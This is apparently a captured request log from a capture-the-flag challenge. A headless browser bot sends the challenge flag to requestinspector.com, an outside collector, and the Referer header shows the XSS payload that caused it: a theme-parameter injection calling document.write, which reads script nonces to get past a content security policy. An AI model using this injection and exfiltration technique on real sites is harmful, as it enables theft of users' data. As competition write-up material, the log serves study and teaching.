 2020-09-07T23:41:36+03:00 - from: 165.22.64.88
×
GET /inspect/01ehn4b2zgbp8mtger1shvr86k?flag=p4{you_painted_it_yourself!}xxx HTTP/1.1
requestinspector.com
Cf-Request-Id: 050be6918a0000bd594d209200000001
Sec-Fetch-Dest: document
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/85.0.4183.83 Safari/537.36
Accept-Encoding: gzip
Accept-Language: en-US
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Upgrade-Insecure-Requests: 1
Sec-Fetch-Mode: navigate
Referer: http://yacc.zajebistyc.tf/note/a6f7a8f5-f0b4-4fac-85cc-c02d5a41c93e?
theme=blackTheme;document.write(decodeURIComponent(location.hash.slice(1,19)%2bdocument.getElementsByTagName(location.has
h.slice(19,25))
[0].nonce%2blocation.hash.slice(25,87)%2blocation.hash.slice(1,19)%2bdocument.scripts[0].nonce%2blocation.hash.slice(87)));//